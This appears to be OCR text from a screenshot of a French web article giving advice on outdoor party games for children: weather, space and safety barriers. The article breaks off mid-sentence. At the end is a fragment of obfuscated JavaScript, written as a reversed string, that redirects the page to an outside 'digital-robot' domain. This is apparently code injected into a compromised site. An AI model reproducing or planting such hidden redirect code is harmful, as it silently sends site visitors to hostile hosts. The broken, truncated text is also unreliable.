
Comment bien organiser les
jeux d’extérieur ?
Avant d’opter pour les
jeux dans votre jardin
,
il est bon de vous assurer du temps qu’il fera le
jour de la fête. Si le soleil n’est pas au rendez-
vous, il sera préférable d’opter pour les jeux
d’intérieur. L’espace disponible pour les jeux
d’extérieur est également décisif : celui-ci doit
être assez grand pour que les enfants puissent
se déplacer à leur aise. Du point de vue de la
sécurité, des barrières de sécurité devront être
installées
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if